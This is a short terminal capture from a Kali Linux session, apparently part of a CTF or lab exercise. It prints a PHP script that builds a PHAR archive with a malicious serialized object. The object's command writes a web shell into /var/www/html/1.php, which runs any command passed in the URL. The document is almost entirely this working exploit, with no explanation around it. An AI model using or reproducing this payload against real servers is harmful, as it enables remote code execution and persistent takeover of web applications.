 ┌──(kali㉿kali)-[~/Desktop]
└─$ cd reports
┌──(kali㉿kali)-[~/Desktop/reports]
└─$ cat ../1.php
<?php
class Flag{
    public $cmd="echo \"<?=system(\\\$_GET[1]);?>\" > /var/www/html/1.php";
}
$a = new Flag();
$phar = new Phar('test1.phar');
$phar->startBuffering();
$phar->setStub('<? __HALT_COMPILER();?>');
$phar->setMetadata($a);
$phar->addFromString('test1.txt','test1');
$phar->stopBuffering();
?>
┌──(kali㉿kali)-[~/Desktop/reports]
└─$